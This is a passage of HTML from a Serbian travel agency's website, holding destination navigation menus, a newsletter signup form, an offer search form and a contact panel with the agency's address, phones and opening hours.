		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34956"><a href="https://startravelnis.rs/letovanje/kipar/limasol-hoteli/">Limasol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34957"><a href="https://startravelnis.rs/letovanje/kipar/pafos-hoteli/">Pafos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34958"><a href="https://startravelnis.rs/letovanje/kipar/larnaka-hoteli/">Larnaka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34961"><a href="https://startravelnis.rs/letovanje/spanija/">Španija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34962"><a href="https://startravelnis.rs/letovanje/spanija/costa-brava/">Costa Brava</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34963"><a href="https://startravelnis.rs/letovanje/spanija/majorka/">Majorka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34968"><a href="https://startravelnis.rs/letovanje/malta/">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34969"><a href="https://startravelnis.rs/letovanje/makedonija-letovanje/">Makedonija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34971"><a href="https://startravelnis.rs/letovanje/italija/">Italija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34974"><a href="https://startravelnis.rs/letovanje/italija/sardinija-hoteli/">Sardinija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91668"><a href="https://startravelnis.rs/letovanje/italija/lido-di-jesolo/">Lido di Jesolo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34972"><a href="https://startravelnis.rs/letovanje/italija/sicilija-hoteli/">Sicilija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34973"><a href="https://startravelnis.rs/letovanje/italija/kalabrija-hoteli/">Kalabrija</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-965"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/">Grcka hoteli</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34556"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-kasandra-hoteli/">Halkidiki Kasandra hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34555"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-sitonija-hoteli/">Halkidiki Sitonija hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34557"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-atos-hoteli/">Halkidiki Atos hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34558"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/olimpska-oblast-hoteli/">Olimpska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34559"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/solunska-oblast/">Solunska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34560"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/tasos-hoteli/">Tasos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krf-hoteli/">Krf, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34564"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/skiatos-hoteli/">Skiatos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34562"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/evia-hoteli/">Evia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79439"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/kamena-vurla/">Kamena Vurla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34563"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lefkada-hoteli/">Lefkada, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79446"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lutraki-hoteli/">Lutraki hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34565"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/rodos-hoteli/">Rodos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36756"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/mikonos/">Mikonos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34566"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krit-hoteli/">Krit, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34567"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/zakintos-hoteli/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36755"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/santorini/">Santorini, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-815 current_page_item menu-item-has-children menu-item-966"><a href="https://startravelnis.rs/putovanja/" aria-current="page">Putovanja</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/">Advent putovanja – Jednodnevni izleti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-988"><a href="https://startravelnis.rs/zimovanje/">Zimovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34794"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/bansko-hoteli/">Bansko</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34796"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/borovec-hoteli/">Borovec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34797"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/pamporovo-hoteli/">Pamporovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34798"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/">Bosna i Hercegovina</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34801"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/jahorina-apartmani-i-hoteli/">Jahorina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34802"><a href="https://startravelnis.rs/zimovanje/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34803"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34804"><a href="https://startravelnis.rs/zimovanje/slovenija/mariborsko-pohorje/">Mariborsko pohorje</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34482"><a href="https://startravelnis.rs/wellness-i-spa/">Wellness i Spa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34776"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34777"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-lasko/">Terme Laško</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34778"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-zrece/">Terme Zreče</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34779"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/">Terme Čatež</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34780"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/">Terme Dobrna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34781"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/">Terme Radenci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34782"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/">Terme Ptuj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34783"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/">Rimske terme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34784"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/">Dolenjske Toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34785"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/">Moravske toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34786"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/">Šmarješke toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34787"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/">Portorož</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34788"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/">Bled</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34789"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/">Bohinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34790"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/">Koper</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34791"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/">Otočec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34792"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34793"><a href="https://startravelnis.rs/wellness-i-spa/madjarska/">Madjarska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34481"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://startravelnis.rs/srbija/">Srbija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57920"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Planine u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57921"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/">Kopaonik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57922"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/">Zlatibor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57923"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/">Stara planina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-984"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/">Banje u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34809"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja u Srbiji</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34483"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34976"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34977"><a href="https://startravelnis.rs/daleke-destinacije/izrael/">Izrael</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34990"><a href="https://startravelnis.rs/daleke-destinacije/bali/">Bali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34978"><a href="https://startravelnis.rs/daleke-destinacije/maldivi/">Maldivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34979"><a href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/">Dominikanska republika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34980"><a href="https://startravelnis.rs/daleke-destinacije/sejseli/">Sejšeli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34981"><a href="https://startravelnis.rs/daleke-destinacije/zanzibar/">Zanzibar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34982"><a href="https://startravelnis.rs/daleke-destinacije/mauricius/">Mauricius</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34983"><a href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/">Ostrvo Puket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34984"><a href="https://startravelnis.rs/daleke-destinacije/kuba/">Kuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34985"><a href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/">Rio de Žaneiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34986"><a href="https://startravelnis.rs/daleke-destinacije/sri-lanka/">Šri Lanka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34987"><a href="https://startravelnis.rs/daleke-destinacije/meksiko/">Meksiko</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34988"><a href="https://startravelnis.rs/daleke-destinacije/havaji/">Havaji</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34989"><a href="https://startravelnis.rs/daleke-destinacije/kenija/">Kenija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34485"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34991"><a href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/">Letovi iz Niša</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34992"><a href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/">Letovi iz Beograda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36830"><a href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/">Letovi iz Kraljeva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34993"><a href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/">Letovi iz Sofije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34994"><a href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/">Letovi iz Skoplja</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>

	<div class="bottom-navigation">
		<div class="row">
			<div class="col-3">
				<a href="https://startravelnis.rs">
					<div class="single-menu-item">
						<span class="icon-homestar"></span>
						<div class="bottom-menu-label">
							Početna
						</div>
					</div>
				</a>
			</div>
			<div class="col-3 open-contact">
				<div class="single-menu-item">
				<span class="icon-contact-phone"></span>
					<div class="bottom-menu-label">
						Kontakt
					</div>
				</div>
			</div>
			<div class="col-3 open-search">
				<div class="single-menu-item">
					<span class="icon-searchicon"></span>
					<div class="bottom-menu-label">
						Pretraga
					</div>
				</div>
			</div>
			<div id="nav-icon" class="col-3">
				<div class="single-menu-item">
					<span class="icon-burgermenu"></span>
					<div class="bottom-menu-label">
						Ponuda
					</div>
				</div>
			</div>
		</div>
	</div>

</main><!-- #content -->


	<footer id="colophon" class="site-footer ">

		<div class="footer-widgets">
			<div class="container">
				<div class="row footer-widgets-et">
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Informacije</h4><nav class="menu-footer-1-container" aria-label="Informacije"><ul id="menu-footer-1" class="menu"><li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36489"><a href="https://startravelnis.rs/o-nama/">O nama</a></li>
<li id="menu-item-36485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36485"><a href="https://startravelnis.rs/kontakt/">Kontakt</a></li>
<li id="menu-item-36486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36486"><a target="_blank" href="http://blog.startravelnis.rs/">Blog</a></li>
<li id="menu-item-36861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36861"><a href="https://startravelnis.rs/opsti-uslovi-putovanja/">Opšti uslovi putovanja</a></li>
</ul></nav></div>						</div>
					
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Izdvajamo</h4><nav class="menu-footer-2-container" aria-label="Izdvajamo"><ul id="menu-footer-2" class="menu"><li id="menu-item-35147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35147"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li id="menu-item-35144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35144"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija wellness i spa</a>
<ul class="sub-menu">
	<li id="menu-item-35148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35148"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai tokom cele godine</a></li>
</ul>
</li>
<li id="menu-item-35145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35145"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
<li id="menu-item-35146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35146"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
<li id="menu-item-129718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129718"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a></li>
<li id="menu-item-35151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35151"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Letovanje</h4><nav class="menu-footer-3-container" aria-label="Letovanje"><ul id="menu-footer-3" class="menu"><li id="menu-item-35152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35152"><a href="https://startravelnis.rs/letovanje/turska/">Turska avionom iz Niša</a></li>
<li id="menu-item-129716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129716"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis avionom iz Niša</a></li>
<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska letovanje</a></li>
<li id="menu-item-35155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35155"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora letovanje</a></li>
<li id="menu-item-35160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35160"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar letovanje</a></li>
<li id="menu-item-35156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35156"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi autobusom</a></li>
<li id="menu-item-35157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35157"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli autobusom</a></li>
<li id="menu-item-35158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35158"><a href="https://startravelnis.rs/letovanje/spanija/">Španija letovanje</a></li>
<li id="menu-item-35159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35159"><a href="https://startravelnis.rs/letovanje/italija/">Italija letovanje</a></li>
<li id="menu-item-35153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35153"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija letovanje</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Odmor u Srbiji</h4><nav class="menu-footer-4-container" aria-label="Odmor u Srbiji"><ul id="menu-footer-4" class="menu"><li id="menu-item-35162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35162"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja – odmor uz vaučere</a></li>
<li id="menu-item-35163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35163"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Odmor na planinama</a></li>
<li id="menu-item-35164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35164"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja po Srbiji</a></li>
</ul></nav></div>						</div>
										
					
						<div class="col-md-auto">
							
							<div class="chw-widget">
								<h4 class="chw-title">PRIJAVITE SE NA NEWSLETTER</h4>
								<div class="textwidget"><p>Primajte obaveštenja o redovnim akcijama i putovanjima.<br>
								Budite uvek u toku.</p>
								<!-- Begin Mailchimp Signup Form -->
									<div id="mc_embed_signup" class="mb-3">
										<form action="https://startravelnis.us14.list-manage.com/subscribe/post?u=5e4ade18bf2cf55918a43ce8a&amp;id=f102dd5d37" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
											<div id="mc_embed_signup_scroll">
												<div class="input-group">
													<input type="email" value="" name="EMAIL" class="required email form-control" id="mce-EMAIL" placeholder="Email adresa">
													<div class="optionalParent input-group-append">
														<button type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-outline-secondary">Prijavi se</button>
													</div>
												</div>
												<div id="mce-responses" class="clear foot">
													<div class="response" id="mce-error-response" style="display:none"></div>
													<div class="response" id="mce-success-response" style="display:none"></div>
												</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
												<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_5e4ade18bf2cf55918a43ce8a_f102dd5d37" tabindex="-1" value=""></div>
												
											</div>
										</form>
									</div>
									<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
									<!--End mc_embed_signup-->
								</div>
							</div>

							<div class="contact-social">
								<h4>Pratite nas</h4>
								<ul>
																			<li><a href="https://www.facebook.com/startravelnis/" target="_blank" aria-label="social icon"><span class="icon-facebook"></span></a></li>
																			<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank" aria-label="social icon"><span class="icon-instagram"></span></a></li>
																			<li><a href="https://twitter.com/startravelnis" target="_blank" aria-label="social icon"><span class="icon-twitter"></span></a></li>
																	</ul>
							</div>

															<div class="viber-footer">
								<span class="icon-viber"></span> <a href="viber://chat/?number=+38169762313" aria-label="viber icon">069/762-313</a>
								</div>
													</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row site-info">
									<div class="col-md-6">
						<div class="display-inline">
							Copyright 2026 | <p>StarTravel Agency | Designed and developed by <a href="https://itcentar.rs" target="_blank" rel="noopener">ITC Solution</a></p>
						</div><!-- .site-info -->
					</div>
				
							</div>
		</div>

	</footer><!-- #colophon -->



	<div class="floating-right">
		<ul>
			<li class="open-contact"><span class="icon-contact-phone"></span></li>
		</ul>
	</div>

			<div class="floating-search">
	<div class="float-header">
		<h4>Pretraga aranžmana</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class="float-search-form">

			<form class="pretraga-home" action="/pretraga" method="GET">
				<div class="pretraga-fields">
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-aranzman"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label">Izaberite tip ponude</label>
														<span class="icon-cloud"></span>
							<select name="tipPonude-float" id="tipPonude-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="" selected>Tip ponude *</option>
								
																			<option value="343" > Letovanje</option>;
																			<option value="813" > Daleke destinacije</option>;
																			<option value="811" > Krstarenja</option>;
																			<option value="815" > Putovanja</option>;
																			<option value="801" > Srbija</option>;
																			<option value="30452" > Wellness i Spa</option>;
																			<option value="647" > Zimovanje</option>;
																								?>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-country"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label polje-drzava">Izaberite državu</label>
							<label class="pretraga-label polje-tipPutovanja" style="display:none">Izaberite tip putovanja</label>
							<select name="drzava-float" id="drzava-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="">Država *</option>
								<option value="" disabled>Izaberite tip ponude</option>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-location"></span></div>
						<div class="pretraga-field-label home-destinacija-field">
							<label class="pretraga-label polje-destinacija">Izaberite destinaciju</label>
							<label class="pretraga-label polje-putovanjeDrzava" style="display:none">Izaberite državu</label>
							<select name="mesto-float" id="mesto-float" class="control select2">
								<option value="">Destinacija</option>
							</select>
						</div>
					</div>
				</div>
				<div class="pretraga-submit">
					<button type="submit"><span class="icon-search"></span> <span class="mobile-only">PRETRAŽITE</span></button>
				</div>
			</form>
		</div>
	</div>
</div>	
	
<div class="floating-contact">
	<div class="float-header">
		<h4>Kontakt</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class=" contact-social">
				
			<h4>Informacije:</h4>

							<div class="float-contact-info">
					<p><a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">Cara Dušana 54-72 lokal 6,</a><br />
<a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">18000 Niš</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:+38169762313">069/762-313</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
				</div>
					</div>

		
			<div id="poslovnice-float" class="float-poslovnice contact-social">
				
				<h4>Radno vreme:</h4>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Pon-Pet</span> <span class="rvreme-vrednost">09:00 - 18:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Subota</span> <span class="rvreme-vrednost">09:00 - 15:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Nedelja</span> <span class="rvreme-vrednost">Ne radimo</span>
						</span>
					</div>

			    			</div>
		

					<div class="contact-social">
				<h4>Pratite nas</h4>
				<ul>
											<li><a href="https://www.facebook.com/startravelnis/" target="_blank"><span class="icon-facebook"></span></a></li>
											<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank"><span class="icon-instagram"></span></a></li>
											<li><a href="https://twitter.com/startravelnis" target="_blank"><span class="icon-twitter"></span></a></li>
									</ul>
			</div>
		
	</div>
</div>
</div><!-- #page -->

<script type="speculationrules">
